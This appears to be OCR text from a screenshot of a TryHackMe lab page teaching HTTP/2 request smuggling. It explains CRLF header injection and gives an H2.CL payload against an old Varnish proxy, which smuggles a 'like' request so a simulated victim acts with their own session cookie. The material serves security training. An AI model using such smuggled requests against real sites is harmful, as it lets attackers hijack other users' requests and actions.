 Activities
Firefox Web Browser
Mar 8 17:30
TryHackMe | Dashbo
TryHackMe | HTTP/
The Social Network
HTTP/2: The Sequel
10.10.75.88:8100/stati
Add-ons Manager
(404) Discord | #she
Hack The Box :: Hac
https://tryhackme.com/room/http2requestsmuggling
150%
Title
IP Address
Expires
http2_request_smuggling_v1.2
10.10.75.88
1h 25m 12s
?
Add 1 hour
Terminate
The resulting HTTP/1.1 request now has an additional header. Note that we aren't limited to injecting headers, but we can also smuggle entire requests in this
way:
CRLF injection is not restricted to HTTP/2 headers only. Any place where you send a \r\n that potentially ends up in the HTTP/1.1 request could potentially
achieve the same results. Note that each proxy will try to sanitise the requests differently, so your mileage may vary depending on your target.
Practical Example
In this example, we will exploit an H2.CL vulnerability in an old version of Varnish proxy. In this lab, the proxy uses a single backend connection to handle the
incoming requests of all users so that we can use the H2.CL vulnerability to interfere with other users' requests.
The application can be accessed via https://10.10.75.88:8000/ and simulates an extremely simple social network. In this case, you can see your own posts (a single
one) and like and dislike them. We will use the H2.CL vulnerability to force other users to like our post (the lab simulates a victim user).
First, let's analyse how the application works. By simple inspection, we can find out two important things:
1. The application stores a sessid cookie in your browser with your assigned username to track your identity.
2. To like a post, a GET request is sent to /post/like/<post_id>, where post_id is the id of the post we want to like. We can safely guess that the
application will identify which user likes the post from the sessid cookie.
To force other users to like our post, we can send the following POST request:
Client
Frontend
Proxy
Backend
Web Server
HTTP/2.0
:method POST
:path /
:scheme https
:authority 10.10.15.206:8000
user-agent Mozilla/5.0
content-length 0
GET /post/like/12315198742342 HTTP/1.1\r\n
X: f
HTTP/1.1
POST / HTTP/1.1\r\n
Host: 10.10.15.206:8000\r\n
User-Agent: Mozilla/5.0\r\n
Content-Length: 0\r\n
\r\n
HTTP/1.1
GET /post/like/12315198742342 HTTP/1.1\r\n
X: f